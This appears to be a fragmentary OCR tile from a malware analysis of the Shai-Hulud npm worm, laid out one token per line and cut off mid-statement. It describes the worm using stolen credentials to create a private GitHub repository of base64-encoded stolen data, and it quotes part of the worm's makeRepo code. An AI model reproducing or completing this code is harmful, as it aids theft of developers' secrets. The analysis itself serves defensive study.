
username
:
 npm_user

}
}
}
;
After the data is gathered, it attempts to authenticate
under the existing user’s account, and in the event of
success, creates a repository named Shai-Hulud with
the stolen content, encoded multiple times using
base64.
async
makeRepo
(
t
,
 r
)
{
const
 n 
=
(
await
this
.
octokit
.
res
name
:
 t
,
description
:
"Shai-Hulud Repo
private
:
!
0
,